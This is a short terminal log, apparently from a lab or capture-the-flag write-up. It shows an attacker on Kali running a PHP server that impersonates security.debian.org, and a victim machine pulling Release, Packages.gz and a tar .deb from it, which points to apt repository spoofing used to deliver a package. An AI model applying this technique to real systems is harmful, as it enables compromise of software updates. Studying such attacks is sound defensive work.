 root@kali:/tmp/apt/debian# php -S 0.0.0.0:666
PHP 7.3.4-2 Development Server started at Fri Jul 26 09:48:00 2019
Listening on http://0.0.0.0:666
Document root is /tmp/apt/debian
Press Ctrl-C to quit.
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44448 [404]: http://security.debian.org/dists/wheezy/updates/Release.gpg - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44449 [200]: http://security.debian.org/dists/wheezy/updates/Release
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44450 [404]: http://security.debian.org/dists/wheezy/updates/main/binary-amd64/Packages.diff/Index - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44451 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en_US.bz2 - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44452 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en.bz2 - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44453 [404]: http://security.debian.org/dists/wheezy/updates/main/binary-amd64/Packages.bz2 - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44454 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en_US.xz - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44455 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en.xz - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44456 [404]: http://security.debian.org/dists/wheezy/updates/main/binary-amd64/Packages.xz - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44457 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en_US.lzma - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44458 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en.lzma - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44459 [404]: http://security.debian.org/dists/wheezy/updates/main/binary-amd64/Packages.lzma - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44460 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en_US.gz - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44461 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en.gz - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44462 [200]: http://security.debian.org/dists/wheezy/updates/main/binary-amd64/Packages.gz
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44463 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en_US - No such file or directory
[Fri Jul 26 09:48:14 2019] 192.168.17.143:44464 [404]: http://security.debian.org/dists/wheezy/updates/main/i18n/Translation-en - No such file or directory
[Fri Jul 26 09:48:20 2019] 192.168.17.143:44465 [200]: http://security.debian.org/pool/main/t/tar/tar_1.27+dfsg-0.1_amd64.deb